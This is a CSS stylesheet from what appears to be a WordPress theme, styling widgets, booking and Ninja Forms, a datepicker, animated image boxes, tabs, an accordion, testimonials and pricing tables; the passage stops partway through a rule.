#pe-right .pe-widget:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
}
#pe-bottom2 .pe-widget {
  margin-top: 30px;
  margin-bottom: 30px;
}
#pe-bottom2 .pe-widget + .pe-widget {
  margin-top: 0;
}
#pe-footer-mod .pe-title {
  color: #ffffff;
}
#pe-copyright-mod .pe-title {
  color: #ffffff;
}
#pe-copyright-mod ul.menu {
  text-align: right;
  margin: 0;
}
#pe-copyright-mod ul.menu li {
  display: inline-block;
  margin-left: 40px;
}
#pe-copyright-mod ul.menu li:first-child {
  margin-left: 0;
}
#pe-copyright-mod ul.menu li a {
  border: medium none;
  margin: 0;
  padding: 0;
  color: #ffffff;
}
#pe-copyright-mod ul.menu li a:hover,
#pe-copyright-mod ul.menu li a:focus {
  color: #db4836;
}
#pe-copyright-mod ul.menu ul {
  display: none;
}
#pe-copyright-mod .widget_text h1,
#pe-copyright-mod .widget_text h2,
#pe-copyright-mod .widget_text h3,
#pe-copyright-mod .widget_text h4,
#pe-copyright-mod .widget_text h5,
#pe-copyright-mod .widget_text h6 {
  margin-bottom: 0;
}
#pe-copyright {
  margin-top: 16px;
}
#pe-copyright .pe-widget {
  margin-bottom: 0;
}
#pe-copyright .copyrights-block {
  padding: 23px 0 0;
}
#pe-copyright .social-block a {
  background: #ffffff;
  color: #212121;
  display: inline-block;
  font-size: 26px;
  margin: 0 0 0 34px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  width: 42px;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
}
#pe-copyright .social-block a:hover,
#pe-copyright .social-block a:focus {
  background: none;
  color: #ffffff;
}
#pe-copyright .social-block a:first-child {
  margin-left: 0;
}
.no-margin {
  margin: 0 !important;
}
.z-index-high {
  position: relative;
  z-index: 100;
}
.no-padding {
  padding: 0 !important;
}
.inline-block {
  display: inline-block;
}
.fields-split.fields-2 .pe-booking-form .field-wrap {
  width: 50%;
}
.fields-split.fields-3 .pe-booking-form .field-wrap {
  width: 33.33%;
}
.fields-split.fields-4 .pe-booking-form .field-wrap {
  width: 25%;
}
.fields-split.fields-5 .pe-booking-form .field-wrap {
  width: 20%;
}
.fields-split.fields-6 .pe-booking-form .field-wrap {
  width: 16.66%;
}
.fields-split.fields-7 .pe-booking-form .field-wrap {
  width: 14.28%;
}
.fields-split.fields-8 .pe-booking-form .field-wrap {
  width: 12.5%;
}
.fields-split.fields-9 .pe-booking-form .field-wrap {
  width: 11.11%;
}
.fields-split.fields-10 .pe-booking-form .field-wrap {
  width: 10%;
}
.fields-split .pe-booking-form {
  margin-left: -7.5px;
  margin-right: -7.5px;
}
.fields-split .pe-booking-form .field-wrap {
  width: 100%;
  display: inline-block;
  padding-left: 7.5px;
  padding-right: 7.5px;
  margin-bottom: 0 !important;
}
.fields-split .pe-booking-form .field-wrap input,
.fields-split .pe-booking-form .field-wrap select,
.fields-split .pe-booking-form .field-wrap textarea {
  width: 100%;
}
.fields-split .pe-booking-form .field-wrap button,
.fields-split .pe-booking-form .field-wrap .btn,
.fields-split .pe-booking-form .field-wrap input[type="button"] {
  padding-left: 5px;
  padding-right: 5px;
}
#pe-header .pe-widget:not([class*="col-"]),
#pe-top-bar .pe-widget:not([class*="col-"]),
#pe-top1 .pe-widget:not([class*="col-"]),
#pe-top2 .pe-widget:not([class*="col-"]),
#pe-top3 .pe-widget:not([class*="col-"]),
#pe-bottom1 .pe-widget:not([class*="col-"]),
#pe-bottom2 .pe-widget:not([class*="col-"]),
#pe-content-top .pe-widget:not([class*="col-"]),
#pe-content-bottom .pe-widget:not([class*="col-"]),
#pe-footer-mod .pe-widget:not([class*="col-"]) {
  padding-left: 15px;
  padding-right: 15px;
}
.tp-bullets.custom .tp-bullet {
  width: 10px;
  height: 10px;
  background: #e6e6e6;
  border-radius: 6px;
  opacity: 0.66;
  filter: alpha(opacity=66);
}
.custom .tp-bullet:hover,
.custom .tp-bullet.selected {
  background: #e6e6e6;
  opacity: 1;
  filter: alpha(opacity=100);
}
@supports (-ms-accelerator:true) {
  .tp-bullets.nav-pos-hor-right {
    left: auto !important;
    right: 0;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .tp-bullets.nav-pos-hor-right {
    left: auto !important;
    right: 0;
  }
}
.newsletter-widget {
  padding-top: 30px;
}
.newsletter-widget form {
  position: relative;
  overflow: hidden;
}
.newsletter-widget form p {
  display: block;
  margin: 0;
}
.newsletter-widget form p input[type="email"] {
  width: 100%;
  padding-right: 54px;
}
.newsletter-widget form p input[type="submit"] {
  background: #ffffff;
  height: 40px;
  line-height: 40px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  opacity: 0;
  z-index: 2;
  text-indent: 200%;
  white-space: nowrap;
  width: 54px;
  position: relative;
}
.newsletter-widget form p:last-child {
  position: absolute;
  right: 1px;
  top: -1px;
}
.newsletter-widget form p:last-child:after {
  content: "\f105";
  font-family: FontAwesome;
  font-feature-settings: normal;
  font-kerning: auto;
  font-language-override: normal;
  font-size: inherit;
  font-size-adjust: none;
  font-stretch: normal;
  font-style: normal;
  font-synthesis: weight style;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  text-rendering: auto;
  display: inline-block;
  font-size: 16px;
  margin-right: 10px;
  text-align: right;
  width: 54px;
  margin-right: -3px;
  margin-top: -8px;
  position: absolute;
  right: 50%;
  top: 50%;
}
.flxmap-container {
  border: 1px solid #ebedef;
}
table#wp-calendar {
  border-top: 1px solid #db4836;
  border-left: 1px solid #db4836;
}
table#wp-calendar th,
table#wp-calendar td {
  border-right: 1px solid #db4836;
  border-bottom: 1px solid #db4836;
  padding: 5px;
  text-align: center;
}
.pe-anibox figure {
  position: relative;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
  margin: 30px auto 0;
}
.pe-anibox figure img {
  position: relative;
  display: block;
  min-height: 100%;
  max-width: 100%;
  margin: 0 auto;
}
.pe-anibox figure figcaption {
  padding: 2em;
  color: #ffffff;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.pe-anibox figure figcaption:before,
.pe-anibox figure figcaption:after {
  pointer-events: none;
}
.pe-anibox figure h2 {
  font-family: Source Serif Pro;
  font-weight: 700;
  font-size: 18px;
  font-style: normal;
  line-height: 1.1;
}
.pe-anibox figure h2 span {
  font-weight: 700;
}
.pe-anibox figure h2,
.pe-anibox figure p {
  margin: 0;
}
.pe-anibox figure p {
  font-size: 0.9em;
}
.pe-anibox figure figcaption,
.pe-anibox figure figcaption > a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.pe-anibox figure figcaption > a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}
.pe-anibox figure.effect-sadie figcaption:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.7) 75%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.7) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
}
.pe-anibox figure.effect-sadie h2 {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #212121;
  -webkit-transition: -webkit-transform 0.35s, color 0.35s;
  transition: transform 0.35s, color 0.35s;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
}
.pe-anibox figure.effect-sadie figcaption:before,
.pe-anibox figure.effect-sadie p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.pe-anibox figure.effect-sadie p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  opacity: 0;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
  color: #212121;
}
.pe-anibox figure.effect-sadie:hover h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
}
.pe-anibox figure.effect-sadie:hover figcaption:before,
.pe-anibox figure.effect-sadie:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-julia {
  background: #ffffff;
}
.pe-anibox figure.effect-julia img {
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, transform 1s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.pe-anibox figure.effect-julia figcaption {
  text-align: left;
}
.pe-anibox figure.effect-julia h2 {
  float: left;
  vertical-align: top;
  position: relative;
  padding: 0.4em 1em;
  color: #212121;
  background: rgba(255, 255, 255, 0.9);
}
.pe-anibox figure.effect-julia p {
  clear: both;
  float: left;
  color: #212121;
  margin: 0.25em 0 0.25em;
  padding: 0.4em 1em;
  background: rgba(255, 255, 255, 0.9);
  text-transform: none;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-360px, 0, 0);
  transform: translate3d(-360px, 0, 0);
}
.pe-anibox figure.effect-julia p:first-child {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.pe-anibox figure.effect-julia p:nth-of-type(2) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.pe-anibox figure.effect-julia p:nth-of-type(3) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}
.pe-anibox figure.effect-julia:hover p:first-child {
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
.pe-anibox figure.effect-julia:hover p:nth-of-type(2) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}
.pe-anibox figure.effect-julia:hover p:nth-of-type(3) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.pe-anibox figure.effect-julia:hover img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);
}
.pe-anibox figure.effect-julia:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-goliath {
  background: #000000;
}
.pe-anibox figure.effect-goliath img,
.pe-anibox figure.effect-goliath h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.pe-anibox figure.effect-goliath img {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.pe-anibox figure.effect-goliath h2,
.pe-anibox figure.effect-goliath p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px;
}
.pe-anibox figure.effect-goliath p {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #db4836;
  text-transform: none;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0);
  padding: 22px 20px;
}
.pe-anibox figure.effect-goliath:hover img {
  -webkit-transform: translate3d(0, -65px, 0);
  transform: translate3d(0, -65px, 0);
  opacity: 0.9;
}
.pe-anibox figure.effect-goliath:hover h2 {
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0);
}
.pe-anibox figure.effect-goliath:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-marley {
  background: #000000;
}
.pe-anibox figure.effect-marley figcaption {
  text-align: right;
}
.pe-anibox figure.effect-marley img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  opacity: 0.9;
}
.pe-anibox figure.effect-marley h2,
.pe-anibox figure.effect-marley p {
  position: absolute;
  right: 30px;
  left: 30px;
  padding: 10px 0;
}
.pe-anibox figure.effect-marley p {
  bottom: 30px;
  line-height: 1.5;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.pe-anibox figure.effect-marley h2 {
  top: 30px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
.pe-anibox figure.effect-marley:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-marley h2:after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 2px;
  background: currentColor;
  content: '';
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
}
.pe-anibox figure.effect-marley h2:after,
.pe-anibox figure.effect-marley p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.pe-anibox figure.effect-marley:hover h2:after,
.pe-anibox figure.effect-marley:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-marley:hover img {
  opacity: 0.7;
}
figure.pe_video {
  margin-bottom: 30px;
}
.pe-gallery {
  margin-top: -30px;
}
.pe-gallery-item {
  margin-top: 30px;
  position: relative;
  overflow: hidden;
  cursor: pointer;
}
.pe-gallery-item img {
  vertical-align: top;
}
.pe-gallery-item .pe-gallery-caption {
  font-size: 1em;
  position: absolute;
  bottom: 0;
  left: 100%;
  right: auto;
  padding: 20px;
  width: 100%;
  transition: opacity 0.25s linear, left 0.25s linear;
  -webkit-transition: opacity 0.25s linear, left 0.25s linear;
  background: rgba(255, 255, 255, 0.8);
  opacity: 0;
  filter: alpha(opacity=0);
}
.pe-gallery-item:hover .pe-gallery-caption,
.pe-gallery-item:focus .pe-gallery-caption {
  opacity: 1;
  filter: alpha(opacity=100);
  left: 0;
}
.pe-box {
  background: #ffffff none repeat scroll 0 0;
  text-align: center;
}
.pe-box .pe-box-description {
  color: #3b3b3b;
  display: block;
  padding: 30px 30px 0;
}
.pe-box .pe-box-description .pe-box-title {
  color: #212121;
  display: block;
  font-size: 1.2em;
  padding: 0 0 26px;
  text-align: center;
  text-transform: uppercase;
}
.pe-box .pe-box-description .pe-box-text {
  display: block;
  padding: 0 0 34px;
}
.pe-box .pe-box-description:empty {
  padding-top: 0;
}
.pe-box .pe-box-image {
  display: block;
  overflow: hidden;
}
.pe-box .pe-box-image img {
  vertical-align: top;
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -moz-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -o-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s;
}
.pe-box:hover .pe-box-image img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1);
  -ms-transform: scale3d(1.1, 1.1, 1);
  -o-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);
}
.pe-box-circle-outer {
  text-align: center;
}
.pe-box-circle-outer .pe-box-circle {
  border-radius: 50%;
  display: inline-block;
  height: 198px;
  position: relative;
  text-align: center;
  width: 198px;
}
.pe-box-circle-outer .pe-box-circle:hover .pe-box-circle-info {
  color: #db4836;
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-spinner {
  border-color: transparent transparent transparent #db4836;
  border-image: none;
  border-radius: 50%;
  border-style: solid;
  border-width: 6px;
  height: 200px;
  position: relative;
  -webkit-transition: all 0.8s ease-in-out 0s;
  -moz-transition: all 0.8s ease-in-out 0s;
  -ms-transition: all 0.8s ease-in-out 0s;
  -o-transition: all 0.8s ease-in-out 0s;
  transition: all 0.8s ease-in-out 0s;
  width: 200px;
  z-index: 2;
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-spinner:hover {
  border-left-color: #ffffff;
  transform: rotate(180deg);
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-spinner a {
  border-radius: 50%;
  display: block;
  height: 100%;
  text-decoration: none;
  width: 100%;
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-info {
  border: 1px solid #ffffff;
  color: inherit;
  border-radius: 50%;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.8s ease-in-out 0s;
  -moz-transition: all 0.8s ease-in-out 0s;
  -ms-transition: all 0.8s ease-in-out 0s;
  -o-transition: all 0.8s ease-in-out 0s;
  transition: all 0.8s ease-in-out 0s;
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-info:hover {
  text-decoration: none;
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-info .pe-box-circle-price {
  display: block;
  font-size: 3.2em;
  line-height: 0.9em;
  padding: 62px 0 15px;
}
.pe-box-circle-outer .pe-box-circle .pe-box-circle-info .pe-box-circle-text {
  font-size: 1.2em;
  line-height: 1em;
}
.pe-box-circle-outer .pe-box-circle-title {
  font-size: 1.2em;
  line-height: 1.2em;
  padding: 25px 0 0;
  text-transform: uppercase;
}
ul.pe-tabs {
  border: medium none;
  font-size: 0;
  margin-bottom: 30px;
  margin-top: 0;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
ul.pe-tabs li {
  display: inline-block;
  float: none;
  margin: 0;
  padding: 0;
  font-size: 15px;
}
ul.pe-tabs li:first-child a,
ul.pe-tabs li.active:first-child a,
ul.pe-tabs li:hover:first-child a,
ul.pe-tabs li:first-child a:hover,
ul.pe-tabs li.active:first-child a:hover,
ul.pe-tabs li:hover:first-child a:hover,
ul.pe-tabs li:first-child a:focus,
ul.pe-tabs li.active:first-child a:focus,
ul.pe-tabs li:hover:first-child a:focus {
  border-left: 3px solid #db4836;
}
ul.pe-tabs li.active a,
ul.pe-tabs li:hover a,
ul.pe-tabs li.active a:hover,
ul.pe-tabs li:hover a:hover,
ul.pe-tabs li.active a:focus,
ul.pe-tabs li:hover a:focus {
  color: #ffffff;
  background: #db4836;
  border-top: 3px solid #db4836;
  border-bottom: 3px solid #db4836;
  border-right: 3px solid #db4836;
  border-left: none;
}
ul.pe-tabs li a {
  color: #212121;
  border-top: 3px solid #db4836;
  border-bottom: 3px solid #db4836;
  border-right: 3px solid #db4836;
  border-left: none;
  margin: 0;
  padding: 2px 35px;
  text-transform: uppercase;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  font-size: 1.2em;
  line-height: 1.7em;
}
.pe-special-offer-image-col {
  opacity: 0;
}
.pe-special-offer-image-col.title-link {
  margin-bottom: 0 !important;
}
.pe-special-offer-image-col img {
  vertical-align: top;
}
.pe-special-offer-image-col .pe-special-offer-image-title-and-link {
  font-size: 1em;
  line-height: 30px;
  padding: 0;
}
.pe-special-offer-image-col .pe-special-offer-image-title-and-link .pe-special-offer-image-title {
  display: inline-block;
  text-transform: uppercase;
}
.pe-special-offer-image-col .pe-special-offer-image-title-and-link .pe-special-offer-image-title + .pe-special-offer-image-link:before {
  content: "/ ";
  margin-left: 5px;
}
.pe-special-offer-image-col .pe-special-offer-image-title-and-link .pe-special-offer-image-link {
  display: inline-block;
}
.pe-special-offer-image-col.animated {
  opacity: 1;
}
.pe-member {
  background: #ffffff;
  border: 1px solid #ebedef;
  text-align: center;
  padding: 30px;
}
.pe-member .pe-member-thumbnail {
  display: block;
  padding-top: 0;
  padding-bottom: 30px;
}
.pe-member .pe-member-thumbnail img {
  border: 1px solid #ebedef;
  -webkit-border-radius: 80px;
  -moz-border-radius: 80px;
  -ms-border-radius: 80px;
  -o-border-radius: 80px;
  border-radius: 80px;
  vertical-align: top;
}
.pe-member .pe-member-title {
  font-size: 1.2em;
  line-height: 1em;
  color: #212121;
  margin-bottom: 8px;
  text-transform: uppercase;
}
.pe-member .pe-member-category {
  font-size: 1em;
  font-weight: normal;
  margin-bottom: 14px;
  text-transform: none;
}
.pe-member .pe-member-category .pe-member-categories-separator:last-of-type {
  display: none;
}
.pe-member .pe-social-icons {
  margin-bottom: 12px;
}
.pe-member .pe-social-icons a {
  background: #212121;
  color: #fbfcfd;
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  font-size: 12px;
  margin: 0 2px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}
.pe-member .pe-social-icons a:hover {
  color: #212121;
  background: none;
}
.pe-member .pe-member-phone {
  font-size: 0.9em;
  line-height: 0.9em;
}
.pe-member .pe-member-phone i {
  text-align: left;
  width: 30px;
  font-size: 20px;
}
.pe-member .pe-member-email {
  font-size: 0.9em;
  line-height: 0.9em;
  margin-top: 16px;
}
.pe-member .pe-member-email i {
  text-align: left;
  font-size: 15px;
  width: 30px;
}
.pe-member .pe-member-email a {
  color: #212121;
}
.pe-clean-box {
  background: #ffffff;
  border: 1px solid #ebedef;
  padding: 30px;
  margin-top: 60px;
}
.pe-clean-box .pe-table {
  margin: 0 -30px -30px;
}
#pe-accordion .panel {
  background: #ffffff;
  border: 1px solid #ebedef;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-align: center;
}
#pe-accordion .panel .panel-heading {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  padding: 0;
}
#pe-accordion .panel .panel-heading .panel-title {
  position: relative;
  font-size: 1em;
}
#pe-accordion .panel .panel-heading .panel-title > a {
  display: block;
  padding: 17px 60px;
  position: relative;
  z-index: 2;
  text-transform: none;
}
#pe-accordion .panel .panel-heading .panel-title > a:active,
#pe-accordion .panel .panel-heading .panel-title > a:hover,
#pe-accordion .panel .panel-heading .panel-title > a:focus {
  text-decoration: none;
}
#pe-accordion .panel .panel-heading .panel-title i {
  font-size: 20px;
  margin-top: -10px;
  position: absolute;
  right: 17px;
  top: 50%;
  width: 20px;
}
#pe-accordion .panel .panel-heading .panel-title i:before {
  content: "";
}
#pe-accordion .panel .panel-heading.active {
  background: #ffffff;
  border-top: 3px solid #db4836;
}
#pe-accordion .panel .panel-heading.active i:before {
  content: "";
  color: #db4836;
}
#pe-accordion .panel + .panel {
  margin-top: 1px;
}
#pe-accordion .panel .panel-collapse .panel-body {
  background: #ffffff none repeat scroll 0 0;
  border: medium none;
  padding-top: 0;
  padding-left: 60px;
  padding-right: 60px;
  padding-bottom: 60px;
}
.pe-testimonial {
  cursor: -webkit-grab;
  cursor: grab;
}
.pe-testimonial:focus {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}
.pe-testimonial .pe-testimonial-text {
  padding: 30px;
  font-style: italic;
  text-align: left;
  position: relative;
  margin: 0 0 30px;
  white-space: normal;
  overflow: visible;
  background: #fbfcfd;
  color: #212121;
}
.pe-testimonial .pe-testimonial-text p {
  white-space: normal;
  overflow: visible;
}
.pe-testimonial .pe-testimonial-text p:first-child {
  margin-top: 0;
}
.pe-testimonial .pe-testimonial-text:after {
  content: '';
  position: absolute;
  bottom: -20px;
  right: 30px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 30px 20px 0;
  border-color: transparent #fbfcfd transparent transparent;
}
.pe-testimonial .pe-testimonial-title {
  font-size: 1em;
  font-weight: 400;
  text-align: right;
  line-height: 1.1;
  text-transform: capitalize;
  text-decoration: none;
  color: #db4836;
}
.pe-testimonial .pe-testimonial-subtitle {
  font-size: 0.9em;
  text-align: right;
  line-height: 1.1;
  color: inherit;
}
.pe-testimonial .pe-testimonial-title + .pe-testimonial-subtitle {
  margin: 5px 0 0;
}
.right .pe-testimonial .pe-testimonial-text,
.pe-testimonial.right .pe-testimonial-text {
  text-align: right;
}
.right .pe-testimonial .pe-testimonial-text:after,
.pe-testimonial.right .pe-testimonial-text:after {
  right: auto;
  left: 30px;
  border-width: 20px 30px 0 0;
  border-color: #fbfcfd transparent transparent transparent;
}
.right .pe-testimonial .pe-testimonial-title,
.pe-testimonial.right .pe-testimonial-title {
  text-align: left;
}
.right .pe-testimonial .pe-testimonial-subtitle,
.pe-testimonial.right .pe-testimonial-subtitle {
  text-align: left;
}
.ninja-forms-form-wrap .nf-field-container {
  margin-bottom: 10px;
}
.ninja-forms-form-wrap .nf-field-container.half-left {
  clear: none;
  float: left;
  width: 50%;
  padding-right: 10px;
}
.ninja-forms-form-wrap .nf-field-container.half-right {
  clear: none;
  float: right;
  width: 50%;
  padding-left: 10px;
}
.ninja-forms-form-wrap .nf-field-element input[type=text],
.ninja-forms-form-wrap .nf-field-element input[type=email],
.ninja-forms-form-wrap .nf-field-element input[type=password],
.ninja-forms-form-wrap .nf-field-element select {
  height: 40px;
  width: 100%;
}
.ninja-forms-form-wrap .nf-after-field .nf-error-msg {
  font-size: 13px;
}
.ninja-forms-form-wrap .nf-form-fields-required {
  margin: 0 0 15px;
}
.pe-ninja-form-modal .ninja-forms-form-wrap .nf-form-fields-required {
  margin-top: -15px;
}
.pe-booking-form .field-wrap {
  margin-bottom: 15px;
}
.pe-booking-form .field-wrap label {
  display: none;
}
.pe-booking-form .hide-field {
  display: none !important;
}
.pe-booking-form input[type="text"] {
  width: 100%;
}
.pe-booking-form .text-wrap.pe-fa-wrap,
.pe-booking-form .text-wrap.pe-fa {
  position: relative;
}
.pe-booking-form .text-wrap.pe-fa-wrap:before,
.pe-booking-form .text-wrap.pe-fa:before {
  display: inline-block;
  font-family: FontAwesome;
  font-feature-settings: normal;
  font-kerning: auto;
  font-language-override: normal;
  font-size: 18px;
  font-size-adjust: none;
  font-stretch: normal;
  font-style: normal;
  font-synthesis: weight style;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  text-rendering: auto;
  transform: translate(0px, 0px);
  margin-top: 13px;
  position: absolute;
  right: 13px;
  top: 0;
  color: #666666;
}
.pe-booking-form .text-wrap.pe-fa-wrap input,
.pe-booking-form .text-wrap.pe-fa input {
  padding-right: 35px;
}
.pe-ninja-form-modal button.close {
  color: #212121;
  opacity: 1;
  text-shadow: none;
}
.pe-ninja-form-modal button.close:hover,
.pe-ninja-form-modal button.close:focus {
  background: none;
  opacity: 0.8;
}
.ninja-forms-response-msg.ninja-forms-success-msg,
.ninja-forms-response-msg.ninja-forms-error-msg {
  padding: 15px;
  margin: 15px 0;
  border: 1px solid #db4836;
  text-align: center;
}
.pe-ninja-forms-response-msg {
  padding: 15px;
  margin: 15px 0;
  border: 1px solid #db4836;
  text-align: center;
}
#ui-datepicker-div.ui-datepicker {
  z-index: 999 !important;
  background: #f4f7f9;
}
#ui-datepicker-div.ui-datepicker .ui-datepicker-header {
  border-top: 1px solid #db4836;
  border-left: 1px solid #db4836;
  border-right: 1px solid #db4836;
}
#ui-datepicker-div.ui-datepicker a {
  color: #212121;
}
#ui-datepicker-div.ui-datepicker .ui-datepicker-next,
#ui-datepicker-div.ui-datepicker .ui-datepicker-prev {
  cursor: pointer;
}
#ui-datepicker-div.ui-datepicker .ui-datepicker-prev {
  float: left;
}
#ui-datepicker-div.ui-datepicker .ui-datepicker-next {
  float: right;
}
#ui-datepicker-div.ui-datepicker .ui-datepicker-header,
#ui-datepicker-div.ui-datepicker .ui-datepicker-calendar th,
#ui-datepicker-div.ui-datepicker .ui-datepicker-calendar td {
  padding: 5px;
  text-align: center;
}
#ui-datepicker-div.ui-datepicker table.ui-datepicker-calendar {
  width: 100%;
  border-top: 1px solid #db4836;
  border-left: 1px solid #db4836;
}
#ui-datepicker-div.ui-datepicker table.ui-datepicker-calendar td,
#ui-datepicker-div.ui-datepicker table.ui-datepicker-calendar th {
  border-bottom: 1px solid #db4836;
  border-right: 1px solid #db4836;
}
#ui-datepicker-div.ui-datepicker table.ui-datepicker-calendar th:last-child {
  color: #c94326;
}
@media (max-width: 767px) {
  .ninja-forms-form-wrap .nf-field-container.half-left,
  .ninja-forms-form-wrap .nf-field-container.half-right {
    clear: both;
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
}
.pe-table {
  margin: 0;
}
.pe-table th,
.pe-table td {
  padding: 10px;
  line-height: 26px;
  vertical-align: top;
  border-bottom: 1px solid #ebedef;
}
.pe-table th {
  background: #db4836;
  color: #ffffff;
  border-top: 1px solid;
  border-color: transparent;
  text-align: center;
}
.pe-table > tbody + tbody {
  border-top: 2px solid #ebedef;
}
.pe-table .table-row {
  border-top: 1px solid #ebedef;
  padding: 30px;
}
.pe-table .table-row:hover {
  background-color: #f4f7f9;
}
.pe-table .table-row .table-image {
  float: left;
  padding-right: 30px;
}
.pe-table .table-row .table-image img {
  vertical-align: top;
}
.pe-table .table-row .table-desc {
  display: inline;
}
.pe-table .table-row .table-price {
  float: right;
  padding-left: 30px;
  text-align: right;
}
.pe-table.pricing {
  float: left;
  margin: 0;
}
.pe-table.pricing td.price {
  color: #db4836;
  font-weight: bold;
}
.container-fluid {
  max-width: 1130px;
}
.container-fluid.full {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.container-fluid.full .row {
  margin-left: 0;
  margin-right: 0;
}
img {
  max-width: 100%;
  height: auto;
}
.cf {
